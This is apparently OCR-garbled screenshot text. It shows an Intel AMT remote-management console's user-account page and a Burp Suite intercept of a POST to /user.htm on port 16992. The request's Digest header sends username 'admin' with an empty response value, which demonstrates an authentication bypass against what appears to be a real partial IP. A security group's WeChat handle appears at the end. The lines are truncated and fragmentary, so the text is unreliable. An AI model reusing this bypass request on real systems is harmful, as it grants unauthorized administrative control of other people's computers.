 .16992/acl.htm
Intel® Active Management Technology
Computer:
System Status
Hardware Information
System
Processor
Memory
Disk
Event Log
Remote Control
Power Policies
Network Settings
IPv6 Network Settings
System Name Settings
User Accounts
User Accounts
Manage the managed device user accounts for this computer.
User names:
merkebi
zaup
uoyr
Active
New...
Change...
Remove
Change Admin...
Anonymous access
Configure access for the managed device on this computer.
Burp Suite Professional v1.7.11 - Temporary Project - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder
Intercept HTTP history WebSockets history Options
Request to http:
:16992
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /user.htm HTTP/1.1
Host: :16992
Content-Length: 144
Cache-Control: max-age=0
Authorization: Digest username="admin", realm="Digest:642E000000
response="", qop=auth, nc=00000011, cnonce="cfb6d5ff1a586f4a"
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,im
Origin: http:// :16992
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.
Content-Type: application/x-www-form-urlencoded
Referer: http://211.206
Accept-Encoding: gzip, de
Accept-Language: zh-CN,zh;q=0.8
Connection: close
微信号: lemon-sec